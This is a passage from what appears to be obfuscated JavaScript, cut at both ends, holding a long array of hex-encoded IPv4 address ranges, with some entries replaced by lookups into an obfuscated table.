1cbe05],[0x681cbf0c,0x681cbf0f],[0x681cbf10,0x681cbf11],[KCRit5T[KCRit5T[0xe7]],KCRit5T[0xe6]],[KCRit5T[KCRit5T[0x42]],KCRit5T[0xe8]],[0x681cbf64,0x681cbf67],[0x681cbf68,0x681cbf69],[0x681cbf72,0x681cbf73],[0x681cbf74,0x681cbf77],[KCRit5T[KCRit5T[0xea]],KCRit5T[0xe9]],[KCRit5T[KCRit5T[0xec]],KCRit5T[0xeb]],[0x681cbf8a,0x681cbf8b],[0x681cbf8c,0x681cbf8f],[KCRit5T[KCRit5T[0xee]],KCRit5T[0xed]],[0x681cc00e,0x681cc00f],[0x681cc010,0x681cc013],[KCRit5T[KCRit5T[0x4e]],KCRit5T[0xef]],[0x681cc082,0x681cc083],[0x681cc084,0x681cc087],[KCRit5T[KCRit5T[0x15]],KCRit5T[0xf0]],[KCRit5T[KCRit5T[0xf2]],KCRit5T[0xf1]],[0x681cc0c6,0x681cc0c7],[0x681cc0c8,0x681cc0cb],[KCRit5T[KCRit5T[0xf4]],KCRit5T[0xf3]],[0x681cc122,0x681cc123],[0x681cc124,0x681cc127],[KCRit5T[KCRit5T[0xf6]],KCRit5T[0xf5]],[0x681cc166,0x681cc167],[0x681cc168,0x681cc16b],[KCRit5T[KCRit5T[0xf8]],KCRit5T[0xf7]],[0x681cc312,0x681cc313],[0x681cc314,0x681cc317],[KCRit5T[KCRit5T[0xfa]],KCRit5T[0xf9]],[0x681cc3c2,0x681cc3c3],[0x681cc3c4,0x681cc3c7],[KCRit5T[KCRit5T[0xfc]],KCRit5T[0xfb]],[KCRit5T[KCRit5T[0xfe]],KCRit5T[0xfd]],[0x681cc55e,0x681cc55f],[0x681cc560,0x681cc563],[KCRit5T[KCRit5T[0x3]],KCRit5T[0xff]],[KCRit5T[KCRit5T[0x101]],KCRit5T[0x100]],[0x681cc6ac,0x681cc6af],[0x681cc6b0,0x681cc6b1],[0x681cc7c8,0x681cc7cb],[0x681cc7cc,0x681cc7cd],[KCRit5T[KCRit5T[0x103]],KCRit5T[0x102]],[0x681cccb6,0x681cccb7],[0x681cccb8,0x681cccbb],[KCRit5T[KCRit5T[0x105]],KCRit5T[0x104]],[0x681ccff8,0x681ccffb],[0x681ccffc,0x681ccffd],[KCRit5T[KCRit5T[0x107]],KCRit5T[0x106]],[KCRit5T[KCRit5T[0x109]],KCRit5T[0x108]],[0x681cd01c,0x681cd01f],[0x681cd020,0x681cd021],[0x681cd042,0x681cd043],[0x681cd044,0x681cd047],[KCRit5T[KCRit5T[0x10b]],KCRit5T[0x10a]],[0x681cd07e,0x681cd07f],[0x681cd080,0x681cd087],[0x681cd088,0x681cd08b],[KCRit5T[KCRit5T[0x10d]],KCRit5T[0x10c]],[KCRit5T[KCRit5T[0x10f]],KCRit5T[0x10e]],[0x681cd094,0x681cd097],[0x681cd098,0x681cd099],[0x681cd1e0,0x681cd1e7],[0x681cd1f6,0x681cd1f7],[0x681cd1f8,0x681cd1fb],[KCRit5T[KCRit5T[0x111]],KCRit5T[0x110]],[0x681cd306,0x681cd307],[0x681cd308,0x681cd30b],[KCRit5T[KCRit5T[0x113]],KCRit5T[0x112]],[KCRit5T[KCRit5T[0x115]],KCRit5T[0x114]],[0x681cd32a,0x681cd32b],[0x681cd32c,0x681cd32f],[0x681cd484,0x681cd487],[0x681cd488,0x681cd48b],[0x681cd5aa,0x681cd5ab],[0x681cd5ac,0x681cd5af],[0x681cd5b0,0x681cd5b1],[KCRit5T[KCRit5T[0x117]],KCRit5T[0x116]],[0x681cd5c8,0x681cd5cb],[0x681cd5cc,0x681cd5cd],[0x681cd834,0x681cd837],[0x681cd838,0x681cd83b],[0x681cd83c,0x681cd83d],[KCRit5T[KCRit5T[0x119]],KCRit5T[0x118]],[0x681cd884,0x681cd887],[0x681cd888,0x681cd88b],[KCRit5T[KCRit5T[0x11b]],KCRit5T[0x11a]],[0x681cd8be,0x681cd8bf],[0x681cd8c0,0x681cd8c3],[0x681cdb2e,0x681cdb2f],[0x681cdb30,0x681cdb33],[0x681cdb34,0x681cdb35],[KCRit5T[KCRit5T[0x11d]],KCRit5T[0x11c]],[0x681cdb6e,0x681cdb6f],[0x681cdb70,0x681cdb73],[KCRit5T[KCRit5T[0x11f]],KCRit5T[0x11e]],[0x681cdcd0,0x681cdcd3],[0x681cdcd4,0x681cdcd5],[0x681cdd02,0x681cdd03],[0x681cdd04,0x681cdd07],[KCRit5T[KCRit5T[0x121]],KCRit5T[0x120]],[KCRit5T[KCRit5T[0x123]],KCRit5T[0x122]],[0x681cde3c,0x681cde3f],[0x681cde40,0x681cde41],[KCRit5T[KCRit5T[0x125]],KCRit5T[0x124]],[KCRit5T[KCRit5T[0x1ac]],KCRit5T[0x126]],[0x681cdf4c,0x681cdf4f],[0x681cdf50,0x681cdf51],[0x681cdfa2,0x681cdfa3],[0x681cdfa4,0x681cdfa7],[KCRit5T[KCRit5T[0x1ad]],KCRit5T[0x127]],[KCRit5T[KCRit5T[0x1ae]],KCRit5T[0x128]],[0x681cdfb2,0x681cdfb3],[0x681cdfb4,0x681cdfb7],[0x681cdfc8,0x681cdfcb],[0x681cdfcc,0x681cdfcd],[KCRit5T[KCRit5T[0x1af]],KCRit5T[0x129]],[KCRit5T[KCRit5T[0x1b0]],KCRit5T[0x12a]],[0x681ce00e,0x681ce00f],[0x681ce010,0x681ce013],[KCRit5T[KCRit5T[0x1b1]],KCRit5T[0x12b]],[0x681ce082,0x681ce083],[0x681ce084,0x681ce087],[KCRit5T[KCRit5T[0x1b2]],KCRit5T[0x12c]],[KCRit5T[KCRit5T[0x1b3]],KCRit5T[0x12d]],[0x681ce0c6,0x681ce0c7],[0x681ce0c8,0x681ce0cb],[KCRit5T[KCRit5T[0x1b4]],KCRit5T[0x12e]],[0x681ce122,0x681ce123],[0x681ce124,0x681ce127],[KCRit5T[KCRit5T[0x1b6]],KCRit5T[0x12f]],[0x681ce166,0x681ce167],[0x681ce168,0x681ce16b],[KCRit5T[KCRit5T[0x1b7]],KCRit5T[0x130]],[0x681ce312,0x681ce313],[0x681ce314,0x681ce317],[KCRit5T[KCRit5T[0x1b8]],KCRit5T[0x131]],[0x681ce3c2,0x681ce3c3],[0x681ce3c4,0x681ce3c7],[KCRit5T[KCRit5T[0x1b9]],KCRit5T[0x132]],[KCRit5T[KCRit5T[0x1ba]],KCRit5T[0x133]],[0x681ce55e,0x681ce55f],[0x681ce560,0x681ce563],[KCRit5T[KCRit5T[0x1bb]],KCRit5T[0x134]],[KCRit5T[KCRit5T[0x1bd]],KCRit5T[0x135]],[0x681ce6ac,0x681ce6af],[0x681ce6b0,0x681ce6b1],[0x681ce7c8,0x681ce7cb],[0x681ce7cc,0x681ce7cd],[KCRit5T[KCRit5T[0x1be]],KCRit5T[0x136]],[0x681cecb6,0x681cecb7],[0x681cecb8,0x681cecbb],[KCRit5T[KCRit5T[0x1bf]],KCRit5T[0x137]],[0x681ceff8,0x681ceffb],[0x681ceffc,0x681ceffd],[KCRit5T[KCRit5T[0x1c0]],KCRit5T[0x138]],[KCRit5T[KCRit5T[0x1c1]],KCRit5T[0x139]],[0x681cf01c,0x681cf01f],[0x681cf020,0x681cf021],[0x681cf042,0x681cf043],[0x681cf044,0x681cf047],[KCRit5T[KCRit5T[0x1c2]],KCRit5T[0x13a]],[0x681cf07e,0x681cf07f],[0x681cf080,0x681cf087],[0x681cf088,0x681cf08b],[KCRit5T[KCRit5T[0x1c3]],KCRit5T[0x13b]],[KCRit5T[KCRit5T[0x1c4]],KCRit5T[0x13c]],[0x681cf094,0x681cf097],[0x681cf098,0x681cf099],[0x681cf1e0,0x681cf1e7],[0x681cf1f6,0x681cf1f7],[0x681cf1f8,0x681cf1fb],[KCRit5T[KCRit5T[0x1c7]],KCRit5T[0x13d]],[0x681cf306,0x681cf307],[0x681cf308,0x681cf30b],[KCRit5T[KCRit5T[0x1c8]],KCRit5T[0x13e]],[KCRit5T[KCRit5T[0x1c9]],KCRit5T[0x13f]],[0x681cf32a,0x681cf32b],[0x681cf32c,0x681cf32f],[0x681cf484,0x681cf487],[0x681cf488,0x681cf48b],[0x681cf5aa,0x681cf5ab],[0x681cf5ac,0x681cf5af],[0x681cf5b0,0x681cf5b1],[KCRit5T[KCRit5T[0x1cb]],KCRit5T[0x140]],[0x681cf5c8,0x681cf5cb],[0x681cf5cc,0x681cf5cd],[0x681cf834,0x681cf837],[0x681cf838,0x681cf83b],[0x681cf83c,0x681cf83d],[KCRit5T[KCRit5T[0x1cc]],KCRit5T[0x141]],[0x681cf884,0x681cf887],[0x681cf888,0x681cf88b],[KCRit5T[KCRit5T[0x1cd]],KCRit5T[0x142]],[0x681cf8be,0x681cf8bf],[0x681cf8c0,0x681cf8c3],[0x681cfb2e,0x681cfb2f],[0x681cfb30,0x681cfb33],[0x681cfb34,0x681cfb35],[KCRit5T[KCRit5T[0x1ce]],KCRit5T[0x143]],[0x681cfb6e,0x681cfb6f],[0x681cfb70,0x681cfb73],[KCRit5T[KCRit5T[0x1cf]],KCRit5T[0x144]],[0x681cfcd0,0x681cfcd3],[0x681cfcd4,0x681cfcd5],[0x681cfd02,0x681cfd03],[0x681cfd04,0x681cfd07],[KCRit5T[KCRit5T[0x1d0]],KCRit5T[0x145]],[KCRit5T[KCRit5T[0x1d2]],KCRit5T[0x146]],[0x681cfe3c,0x681cfe3f],[0x681cfe40,0x681cfe41],[KCRit5T[KCRit5T[0x1d3]],KCRit5T[0x147]],[KCRit5T[KCRit5T[0x1d4]],KCRit5T[0x148]],[0x681cff4c,0x681cff4f],[0x681cff50,0x681cff51],[0x681cffa2,0x681cffa3],[0x681cffa4,0x681cffa7],[KCRit5T[KCRit5T[0x1d5]],KCRit5T[0x149]],[KCRit5T[KCRit5T[0x1d6]],KCRit5T[0x14a]],[0x681cffb2,0x681cffb3],[0x681cffb4,0x681cffb7],[0x681cffc8,0x681cffcb],[0x681cffcc,0x681cffcd],[KCRit5T[KCRit5T[0x1d7]],KCRit5T[0x14b]],[KCRit5T[KCRit5T[0x1d8]],KCRit5T[0x14c]],[KCRit5T[KCRit5T[0x1d9]],KCRit5T[0x14d]],[0x68a42600,0x68a426ff],[KCRit5T[KCRit5T[0x1da]],KCRit5T[0x14e]],[KCRit5T[KCRit5T[0x1db]],KCRit5T[0x14f]],[0x68e34160,0x68e3416f],[0x6a000000,0x6a0000ff],[0x6a000200,0x6a0003ff],[0x6a000400,0x6a0007ff],[0x6a000800,0x6a000fff],[0x6a001000,0x6a001fff],[0x6a002c00,0x6a002fff],[0x6a004000,0x6a007fff],[0x6a020000,0x6a03ffff],[0x6a040000,0x6a07ffff],[0x6a080000,0x6a09ffff],[0x6a0b0000,0x6a0bffff],[0x6a0c0000,0x6a0fffff],[0x6a100000,0x6a1fffff],[0x6a200000,0x6a2fffff],[0x6a320000,0x6a32ffff],[0x6a340000,0x6a37ffff],[0x6a380000,0x6a3fffff],[0x6a4a0000,0x6a4bffff],[0x6a500000,0x6a5fffff],[0x6a6c0000,0x6a6fffff],[0x6a700000,0x6a7fffff],[0x6ae00000,0x6aefffff],[0x6b995b00,0x6b995bff],[0x6b995c00,0x6b995cff],[KCRit5T[KCRit5T[0x1dc]],KCRit5T[0x150]],[KCRit5T[KCRit5T[0x1dd]],KCRit5T[0x151]],[KCRit5T[KCRit5T[0x1de]],KCRit5T[0x152]],[KCRit5T[KCRit5T[0x1df]],KCRit5T[0x153]],[0x6deec900,0x6deec9ff],[0x6deece00,0x6deeceff],[0x6df40000,0x6df4ffff],[0x6e060000,0x6e07ffff],[0x6e100000,0x6e13ffff],[0x6e222800,0x6e222fff],[0x6e280000,0x6e2bffff],[0x6e2c0c00,0x6e2c0fff],[0x6e2c9000,0x6e2c9fff],[0x6e300000,0x6e307fff],[0x6e330000,0x6e33ffff],[0x6e340000,0x6e35ffff],[0x6e380000,0x6e3fffff],[0x6e400000,0x6e41ffff],[0x6e480000,0x6e49ffff],[0x6e4b0000,0x6e4bffff],[0x6e4c0000,0x6e4c3fff],[0x6e4c8400,0x6e4c87ff],[0x6e4c9c00,0x6e4c9fff],[0x6e4cb800,0x6e4cbbff],[0x6e4cc000,0x6e4cffff],[0x6e4d0000,0x6e4d7fff],[0x6e500000,0x6e57ffff],[0x6e580000,0x6e5bffff],[0x6e5c4400,0x6e5c47ff],[0x6e5d2000,0x6e5d3fff],[0x6e5e0000,0x6e5fffff],[0x6e600000,0x6e7fffff],[0x6e980000,0x6e9bffff],[0x6e9c0000,0x6e9dffff],[0x6ea52000,0x6ea53fff],[0x6ea60000,0x6ea7ffff],[0x6eacc000,0x6eacffff],[0x6ead0000,0x6ead1fff],[0x6ead2000,0x6ead2fff],[0x6ead4000,0x6ead7fff],[0x6eadc000,0x6eaddfff],[0x6eb00000,0x6ebfffff],[0x6ec00000,0x6edfffff],[0x6ee40000,0x6ee7ffff],[0x6ee82000,0x6ee83fff],[0x6eec0000,0x6eedffff],[0x6ef00000,0x6effffff],[0x6f000000,0x6f07ffff],[0x6f080000,0x6f0bffff],[0x6f0c0000,0x6f0cffff],[0x6f0d0000,0x6f0d3fff],[0x6f0d4000,0x6f0d5fff],[0x6f0d6000,0x6f0d63ff],[0x6f0d6400,0x6f0d643f],[0x6f0d6440,0x6f0d644f],[0x6f0d6450,0x6f0d6457],[0x6f0d6458,0x6f0d645b],[KCRit5T[KCRit5T[0x1e0]],KCRit5T[0x154]],[0x6f0d645e,0x6f0d645f],[0x6f0d6460,0x6f0d647f],[0x6f0d6480,0x6f0d64ff],[0x6f0d6500,0x6f0d65ff],[0x6f0d6600,0x6f0d67ff],[0x6f0d6800,0x6f0d6fff],[0x6f0d7000,0x6f0d7fff],[0x6f0d8000,0x6f0dffff],[0x6f0e0000,0x6f0fffff],[0x6f100000,0x6f17ffff],[0x6f180000,0x6f1bffff],[0x6f1c0000,0x6f1dffff],[0x6f1e0000,0x6f1e7fff],[0x6f1e8000,0x6f1e9fff],[0x6f1ea000,0x6f1eafff],[0x6f1eb000,0x6f1eb7ff],[0x6f1eb800,0x6f1ebbff],[0x6f1ebe00,0x6f1ebfff],[0x6f1ec000,0x6f1effff],[0x6f1f0000,0x6f1fffff],[0x6f200000,0x6f3fffff],[0x6f424000,0x6f427fff],[0x6f42c000,0x6f42ffff],[0x6f43c000,0x6f43cfff],[0x6f444000,0x6f445fff],[0x6f480000,0x6f4fffff],[0x6f550000,0x6f55ffff],[0x6f5cf800,0x6f5cffff],[0x6f700000,0x6f73ffff],[0x6f740000,0x6f75ffff],[0x6f76c800,0x6f76cfff],[0x6f774000,0x6f777fff],[0x6f778000,0x6f779fff],[0x6f780000,0x6f7bffff],[0x6f7c0000,0x6f7cffff],[0x6f7e0000,0x6f7fffff],[0x6f800000,0x6f9fffff],[0x6fa00000,0x6fa7ffff],[0x6faa0000,0x6faaffff],[0x6fac0000,0x6fafffff],[0x6fb00000,0x6fb7ffff],[0x6fba0000,0x6fbbffff],[0x6fc00000,0x6fcfffff],[0x6fd00000,0x6fd7ffff],[0x6fdd1c00,0x6fdd1cff],[0x6fdd8000,0x6fddffff],[0x6fde0000,0x6fdeffff],[0x6fdf0400,0x6fdf07ff],[0x6fdf0800,0x6fdf0fff],[0x6fdf1000,0x6fdf13ff],[0x6fdff000,0x6fdff3ff],[0x6fdff800,0x6fdffbff],[0x6fe00000,0x6fe7ffff],[0x6feb6000,0x6feb7fff],[0x6feb9c00,0x6feb9fff],[0x6feba000,0x6febbfff],[0x70000000,0x700fffff],[0x70100000,0x7017ffff],[0x70180000,0x701bffff],[0x701c0000,0x701dffff],[0x701e0000,0x701effff],[0x701f0000,0x701f7fff],[0x701f8000,0x701f9fff],[0x701fa000,0x701fafff],[0x701fb000,0x701fb7ff],[0x701fb800,0x701fb9ff],[0x701fba00,0x701fbaff],[0x701fbd00,0x701fbdff],[0x701fbe00,0x701fbfff],[0x701fc000,0x701fffff],[0x70200000,0x7027ffff],[0x70280000,0x702bffff],[0x702c0000,0x702dffff],[0x702e0000,0x702effff],[0x702f0000,0x702f7fff],[0x702f8000,0x702f9fff],[0x702fa000,0x702fafff],[0x702fb000,0x702fb3ff],[0x702fb400,0x702fb5ff],[0x702fb600,0x702fb63f],[0x702fb640,0x702fb64f],[0x702fb650,0x702fb651],[KCRit5T[KCRit5T[0x1e1]],KCRit5T[0x155]],[0x702fb654,0x702fb657],[0x702fb658,0x702fb65f],[0x702fb660,0x702fb67f],[0x702fb680,0x702fb6ff],[0x702fb700,0x702fb7ff],[0x702fb800,0x702fbfff],[0x702fc000,0x702fffff],[0x70300000,0x703fffff],[0x70400000,0x7043ffff],[0x70490000,0x70491fff],[0x70494000,0x70497fff],[0x70498000,0x7049ffff],[0x704a0000,0x704bffff],[0x70500000,0x705fffff],[0x70600000,0x7067ffff],[0x706d8000,0x706dffff],[0x706f0000,0x706fffff],[0x70700000,0x7073ffff],[0x70740000,0x7075ffff],[KCRit5T[KCRit5T[0x1e2]],KCRit5T[0x156]],[0x707a0000,0x707bffff],[0x707c0000,0x707fffff],[0x70800000,0x7083ffff],[0x70840000,0x7084ffff],[0x70893000,0x708937ff],[0x70c00000,0x70c3ffff],[0x70e00000,0x70ffffff],[0x71000000,0x7107ffff],[0x71080000,0x7109ffff],[0x710bc000,0x710bdfff],[0x710c0000,0x710fffff],[0x71100000,0x7111ffff],[0x71120000,0x7112ffff],[0x7115e800,0x7115efff],[0x71180000,0x711bffff],[0x711f0000,0x711fffff],[0x712c0000,0x712fffff],[0x71300000,0x7133ffff],[0x7134a000,0x7134bfff],[0x7134e400,0x7134e7ff],[0x71360000,0x7137ffff],[0x71380000,0x7139ffff],[0x713a0000,0x713affff],[0x713b0000,0x713b7fff],[0x713be000,0x713be3ff],[0x713e0000,0x713fffff],[0x71400000,0x717fffff],[0x71800000,0x7181ffff],[0x71826000,0x71826fff],[0x71827000,0x718277ff],[0x71840000,0x7187ffff],[0x71880000,0x718fffff],[0x71c02800,0x71c029ff],[0x71c20000,0x71c3ffff],[0x71c56400,0x71c567ff],[0x71c56800,0x71c568ff],[0x71c80000,0x71c9ffff],[0x71ca0000,0x71caffff],[0x71cc0000,0x71cfffff],[0x71d06000,0x71d07fff],[0x71d08000,0x71d0ffff],[0x71d10000,0x71d1ffff],[0x71d40000,0x71d43fff],[0x71d46400,0x71d467ff],[0x71d4b800,0x71d4bfff],[0x71d50000,0x71d57fff],[0x71d60000,0x71d7ffff],[0x71da0000,0x71dbffff],[0x71dc0000,0x71dfffff],[0x71e00000,0x71efffff],[0x71f00000,0x71f7ffff],[0x71f80000,0x71fbffff],[0x721c0000,0x721c7fff],[0x721c8000,0x721cbfff],[0x721cc000,0x721cdfff],[0x721ce400,0x721ce7ff],[0x721ce800,0x721cefff],[0x721cf000,0x721cffff],[0x721f4000,0x721f47ff],[0x72360000,0x7237ffff],[0x723c0000,0x723fffff],[0x72400000,0x7243ffff],[0x72440000,0x7244ffff],[0x724f4000,0x724f7fff],[0x72500000,0x725fffff],[0x72600000,0x7267ffff],[0x72680000,0x726bffff],[0x726e0000,0x726e0fff],[0x726e4000,0x726e7fff],[0x726f0000,0x726f1fff],[0x726fa000,0x726fbfff],[0x72710000,0x7271ffff],[0x72720000,0x7273ffff],[0x72740000,0x7275ffff],[0x72760000,0x7276ffff],[0x72770000,0x72777fff],[0x7277c000,0x7277ffff],[0x72840000,0x7284ffff],[0x72870000,0x7287ffff],[0x728a0000,0x728bffff],[0x728d4000,0x728d47ff],[0x728d5000,0x728d57ff],[0x728d8000,0x728dbfff],[0x728e8800,0x728e8fff],[0x72c40000,0x72c5ffff],[0x72c6f800,0x72c6ffff],[0x72d00000,0x72dfffff],[0x72e00000,0x72ffffff],[0x73180000,0x731bffff],[0x731c0000,0x731dffff],[0x731f4000,0x731f4fff],[0x73200000,0x7323ffff],[0x732a3800,0x732a3bff],[0x732c0000,0x732fffff],[0x73300000,0x733fffff],[0x73454000,0x73454fff],[0x73540000,0x73543fff],[0x7355c000,0x7355ffff],[0x73640000,0x7367ffff],[0x73680000,0x736bffff],[0x73780000,0x737bffff],[0x737c1000,0x737c1fff],[0x73940000,0x7397ffff],[0x73980000,0x739fffff],[0x73a64000,0x73a65fff],[0x73a80000,0x73afffff],[0x73b40000,0x73b7ffff],[0x73bb0000,0x73bb0fff],[0x73be0000,0x73bfffff],[0x73c00000,0x73dfffff],[0x73e00000,0x73efffff],[0x74000800,0x74000fff],[0x74001800,0x74001fff],[0x74010000,0x7401ffff],[0x74020000,0x7403ffff],[0x74040000,0x7407ffff],[0x74080000,0x740bffff],[0x740d0000,0x740dffff],[0x74100000,0x741fffff],[0x74320000,0x74320fff],[0x74340000,0x7437ffff],[0x74380000,0x7439ffff],[0x743a8000,0x743a8fff],[0x743ad000,0x743adfff],[0x743c0000,0x743fffff],[0x74420000,0x74427fff],[0x74448800,0x74448fff],[0x7444b000,0x7444b7ff],[0x74450000,0x7445ffff],[0x74460000,0x74467fff],[0x744c0000,0x744fffff],[0x74550000,0x7455ffff],[0x74599000,0x74599fff],[0x7459f000,0x7459f3ff],[0x745a5000,0x745a5fff],[0x745ab800,0x745abfff],[0x745f0000,0x745fffff],[0x74700000,0x7473ffff],[0x74740000,0x7475ffff],[0x74800000,0x74bfffff],[0x74c00000,0x74c0ffff],[0x74c11000,0x74c11fff],[0x74c12000,0x74c13fff],[0x74c1a400,0x74c1a7ff],[0x74c1b000,0x74c1b7ff],[0x74c20000,0x74c3ffff],[0x74c40000,0x74c4ffff],[0x74c5a000,0x74c5a7ff],[0x74c60000,0x74c6ffff],[0x74c70000,0x74c77fff],[0x74c78000,0x74c79fff],[0x74cc0000,0x74cc7fff],[0x74cc8400,0x74cc87ff],[0x74cd0000,0x74cdffff],[0x74cf0000,0x74cfffff],[0x74d00000,0x74d3ffff],[0x74d4a000,0x74d4afff],[0x74d52c00,0x74d52fff],[0x74d54000,0x74d57fff],[0x74d58000,0x74d5ffff],[0x74d62000,0x74d63fff],[0x74d64000,0x74d64fff],[0x74d68000,0x74d6ffff],[0x74d70000,0x74d7ffff],[0x74d80000,0x74dbffff],[0x74e00000,0x74efffff],[0x74f20000,0x74f3ffff],[0x74f40000,0x74f7ffff],[0x74f80000,0x74f9ffff],[0x74fb4000,0x74fb7fff],[0x74fc0000,0x74fdffff],[0x74fe6800,0x74fe6fff],[0x74fe8000,0x74feffff],[0x74ff8000,0x74ffffff],[0x75080000,0x750fffff],[0x75122600,0x751226ff],[0x75150000,0x7515ffff],[0x75160000,0x7517ffff],[0x75180000,0x751fffff],[0x75200000,0x7527ffff],[0x75280000,0x752bffff],[0x752c0000,0x752dffff],[0x75300000,0x75307fff],[0x75308000,0x7530bfff],[0x7530c000,0x7530c0ff],[KCRit5T[KCRit5T[0x1e3]],KCRit5T[0x157]],[0x7530c300,0x7530c3ff],[0x7530c400,0x7530c7ff],[0x7530c800,0x7530cfff],[0x7530d000,0x7530d7ff],[0x7530d800,0x7530d9ff],[0x7530da00,0x7530daff],[0x7530dc00,0x7530dfff],[0x7530e000,0x7530e7ff],[0x7530e800,0x7530e9ff],[0x7530ea00,0x7530eaff],[KCRit5T[KCRit5T[0x1e4]],KCRit5T[0x158]],[KCRit5T[KCRit5T[0x1e5]],KCRit5T[0x159]],[0x7530ec00,0x7530efff],[0x7530f000,0x7530ffff],[0x75310000,0x7531ffff],[0x75320000,0x7532ffff],[0x75338000,0x753381ff],[0x75338300,0x753383ff],[0x75338400,0x753387ff],[0x75338800,0x75338fff],[0x75339000,0x75339fff],[0x7533a000,0x7533bfff],[0x7533c000,0x7533ffff],[0x75353000,0x75353fff],[0x7535b000,0x7535bfff],[0x75390000,0x7539ffff],[0x753a0000,0x753a7fff],[0x753b0000,0x753bffff],[0x753c0000,0x753fffff],[0x75400000,0x7547ffff],[0x75480000,0x7549ffff],[0x754a4000,0x754a5fff],[0x754a8000,0x754affff],[0x754b0000,0x754bffff],[0x754c0000,0x754fffff],[0x75500000,0x755fffff],[0x75640000,0x7565ffff],[0x75671000,0x75671fff],[0x75672800,0x75672fff],[0x75674800,0x75674fff],[0x75678000,0x75678fff],[0x7568a800,0x7568afff],[0x756a0000,0x756bffff],[0x75700000,0x7577ffff],[0x75784000,0x75787fff],[0x7578c000,0x7578ffff],[0x75790000,0x75797fff],[0x75798000,0x7579bfff],[0x7579c000,0x7579c7ff],[0x757a8000,0x757affff],[0x757c0000,0x757fffff],[0x75800000,0x75bfffff],[0x76180000,0x7619ffff],[0x761a0000,0x761a1fff],[0x761a2000,0x761a23ff],[0x761a2800,0x761a2fff],[0x761a3000,0x761a37ff],[0x761a3c00,0x761a3fff],[0x761a4000,0x761a5fff],[0x761a6000,0x761a67ff],[0x761a7000,0x761a7fff],[0x761a8000,0x761a83ff],[0x761a8500,0x761a85ff],[0x761a8600,0x761a87ff],[0x761a8800,0x761a8fff],[0x761aa000,0x761aafff],[0x761abc00,0x761abfff],[0x761ac000,0x761affff],[0x761c0000,0x761fffff],[0x76400000,0x7641ffff],[0x76420000,0x7642ffff],[0x76437000,0x76437fff],[0x76480000,0x764fffff],[0x76500000,0x7651ffff],[0x76540000,0x7655ffff],[0x76582000,0x76583fff],[0x76584000,0x76587fff],[0x76588000,0x7658ffff],[0x76590000,0x7659ffff],[0x765bf000,0x765bffff],[0x76661000,0x76661fff],[0x76662000,0x766627ff],[0x7667a400,0x7667a7ff],[0x7667a800,0x7667afff],[0x7667b000,0x7667b3ff],[0x76700000,0x7677ffff],[0x76780000,0x767bffff],[0x767c0000,0x767dffff],[0x767e0000,0x767effff],[0x767f8000,0x767f9fff],[0x76840000,0x7687ffff],[0x76900000,0x7693ffff],[0x76b20000,0x76b2ffff],[0x76b40000,0x76b7ffff],[0x76b80000,0x76b83fff],[0x76b84000,0x76b847ff],[0x76b84800,0x76b848ff],[0x76b84a00,0x76b84bff],[0x76b84c00,0x76b84fff],[0x76b85000,0x76b85fff],[0x76b86000,0x76b87fff],[0x76b88000,0x76b8ffff],[0x76ba0000,0x76bbffff],[0x76bc0000,0x76bc7fff],[0x76bca000,0x76bcbfff],[0x76bcc000,0x76bcffff],[0x76be0000,0x76beffff],[0x76bf0000,0x76bf0fff],[0x76bf1000,0x76bf10ff],[0x76bf1200,0x76bf13ff],[0x76bf1400,0x76bf17ff],[0x76bf1800,0x76bf1fff],[0x76bf2000,0x76bf3fff],[0x76bf4000,0x76bf7fff],[0x76bf8000,0x76bfffff],[0x76c00000,0x76c0ffff],[0x76c10000,0x76c10fff],[0x76c13000,0x76c137ff],[0x76c16000,0x76c17fff],[0x76c18000,0x76c1ffff],[0x76c20000,0x76c27fff],[0x76c28000,0x76c2bfff],[0x76c2c000,0x76c2dfff],[0x76c2e000,0x76c2e3ff],[0x76c2f000,0x76c2f7ff],[0x76c30000,0x76c3ffff],[0x76c40000,0x76c7ffff],[0x76ca0000,0x76cbffff],[0x76cc0000,0x76cfffff],[0x76d40000,0x76d5ffff],[0x76d7c000,0x76d7ffff],[0x76e00000,0x76e3ffff],[0x76e40000,0x76e5ffff],[0x76e60000,0x76e6ffff],[0x76ef0000,0x76efffff],[0x76f20000,0x76f2ffff],[0x76f40000,0x76f7ffff],[0x76f80000,0x76ffffff],[0x77000000,0x7701ffff],[0x77020000,0x77021fff],[0x77028000,0x7702ffff],[0x77030000,0x7703ffff],[0x77040000,0x7707ffff],[0x770a0000,0x770a7fff],[0x770f8800,0x770f8fff],[0x77100000,0x7710ffff],[0x7712c000,0x7712cfff],[0x7712d000,0x7712d7ff],[0x7712e000,0x7712ffff],[0x77130000,0x7713ffff],[0x77140000,0x7717ffff],[0x771b4000,0x771b7fff],[0x771b8000,0x771bffff],[0x771d0000,0x771dffff],[0x771e3000,0x771e3fff],[0x771fa500,0x771fa51f],[KCRit5T[KCRit5T[0x1e6]],KCRit5T[0x15a]],[0x771fa522,0x771fa523],[0x771fa524,0x771fa527],[0x771fa528,0x771fa52f],[0x771fa530,0x771fa53f],[0x771fa540,0x771fa57f],[0x771fa580,0x771fa5ff],[0x771fc000,0x771fdfff],[0x77200000,0x7727ffff],[0x77280000,0x77283fff],[0x77284000,0x77284fff],[0x77288000,0x7728ffff],[0x77290000,0x7729ffff],[0x772a0000,0x772a1fff],[0x772a8000,0x772a8fff],[0x772ae000,0x772affff],[0x772c0000,0x772dffff],[0x77300000,0x7737ffff],[0x77390000,0x7739ffff],[0x773a0000,0x773affff],[0x773b8000,0x773bffff],[0x773c0000,0x773dffff],[0x773e0000,0x773effff],[0x773f2000,0x773f3fff],[0x774bd000,0x774bdfff],[0x774e0000,0x774fffff],[0x77500000,0x7750ffff],[0x7752d000,0x7752dfff],[0x77540000,0x7757ffff],[0x77580000,0x775bffff],[0x77600000,0x7767ffff],[0x776c0000,0x776dffff],[0x77700000,0x777fffff],[0x77800000,0x778fffff],[0x77900000,0x7793ffff],[0x7794a000,0x7794bfff],[0x7797c000,0x7797ffff],[0x77a0c800,0x77a0cfff],[0x77a17800,0x77a17fff],[0x77a18000,0x77a1ffff],[0x77a20000,0x77a3ffff],[0x77a40000,0x77a7ffff],[0x77b00000,0x77bfffff],[0x77e80000,0x77e9ffff],[0x77eb8000,0x77ebbfff],[0x77f80000,0x77fbffff],[0x77fc6000,0x77fc67ff],[0x77fcf000,0x77fcffff],[0x77fd0000,0x77fdffff],[0x77fe0000,0x77ffffff],[0x78000000,0x780fffff],[0x78180000,0x781bffff],[0x781e0000,0x781e3fff],[0x781e8000,0x781effff],[0x781f0000,0x781f7fff],[0x781f8000,0x781f8fff],[KCRit5T[KCRit5T[0x1e7]],KCRit5T[0x15b]],[0x781f9100,0x781f91ff],[0x781f9200,0x781f93ff],[0x781f9400,0x781f97ff],[0x781f9800,0x781f9fff],[KCRit5T[KCRit5T[